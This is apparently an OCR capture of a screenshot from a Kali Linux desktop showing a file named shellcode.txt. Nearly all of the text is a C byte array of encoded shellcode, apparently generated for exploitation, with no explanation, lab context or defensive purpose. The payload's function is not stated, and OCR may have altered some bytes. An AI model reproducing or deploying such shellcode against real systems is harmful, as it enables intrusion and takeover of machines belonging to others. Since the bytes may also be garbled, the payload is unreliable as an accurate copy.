 /home/kali/shellcode.txt ...
kali - File Manager
/home/kali/shellco
File Edit Search View Document Help
unsigned char buf[] =
"\xdb\xca\xba\x39\xcc\xf8\x8e\xd9\x74\x24\xf4\x58\x29\xc9\xb1"
"\x52\x83\xe8\xfc\x31\x50\x13\x03\x69\xdf\x1a\x7b\x75\x37\x58"
"\x84\x85\xc8\x3d\x0c\x60\xf9\x7d\x6a\xe1\xaa\x4d\xf8\xa7\x46"
"\x25\xac\x53\xdc\x4b\x79\x54\x55\xe1\x5f\x5b\x66\x5a\xa3\xfa"
"\xe4\xa1\xf0\xdc\xd5\x69\x05\x1d\x11\x97\xe4\x4f\xca\xd3\x5b"
"\x7f\x7f\xa9\x67\xf4\x33\x3f\xe0\xe9\x84\x3e\xc1\xbc\x9f\x18"
"\xc1\x3f\x73\x11\x48\x27\x90\x1c\x02\xdc\x62\xea\x95\x34\xbb"
"\x13\x39\x79\x73\xe6\x43\xbe\xb4\x19\x36\xb6\xc6\xa4\x41\x0d"
"\xb4\x72\xc7\x95\x1e\xf0\x7f\x71\x9e\xd5\xe6\xf2\xac\x92\x6d"
"\x5c\xb1\x25\xa1\xd7\xcd\xae\x44\x37\x44\xf4\x62\x93\x0c\xae"
"\x0b\x82\xe8\x01\x33\xd4\x52\xfd\x91\x9f\x7f\xea\xab\xc2\x17"
"\xdf\x81\xfc\xe7\x77\x91\x8f\xd5\xd8\x09\x07\x56\x90\x97\xd0"
"\x99\x8b\x60\x4e\x64\x34\x91\x47\xa3\x60\xc1\xff\x02\x09\x8a"
"\xff\xab\xdc\x1d\xaf\x03\x8f\xdd\x1f\xe4\x7f\xb6\x75\xeb\xa0"
"\xa6\x76\x21\xc9\x4d\x8d\xa2\x36\x39\xa6\x3a\xdf\x38\xb8\x2b"
"\x43\xb4\x5e\x21\x6b\x90\xc9\xde\x12\xb9\x81\x7f\xda\x17\xec"
"\x40\x50\x94\x11\x0e\x91\xd1\x01\xe7\x51\xac\x7b\xae\x6e\x1a"
"\x13\x2c\xfc\xc1\xe3\x3b\x1d\x5e\xb4\x6c\xd3\x97\x50\x81\x4a"
"\x0e\x46\x58\x0a\x69\xc2\x87\xef\x74\xcb\x4a\x4b\x53\xdb\x92"
"\x54\xdf\x8f\x4a\x03\x89\x79\x2d\xfd\x7b\xd3\xe7\x52\xd2\xb3"
"\x7e\x99\xe5\xc5\x7e\xf4\x93\x29\xce\xa1\xe5\x56\xff\x25\xe2"
"\x2f\x1d\xd6\x0d\xfa\xa5\xf6\xef\x2e\xd0\x9e\xa9\xbb\x59\xc3"
"\x49\x16\x9d\xfa\xc9\x92\x5e\xf9\xd2\xd7\x5b\x45\x55\x04\x16"
"\xd6\x30\x2a\x85\xd7\x10";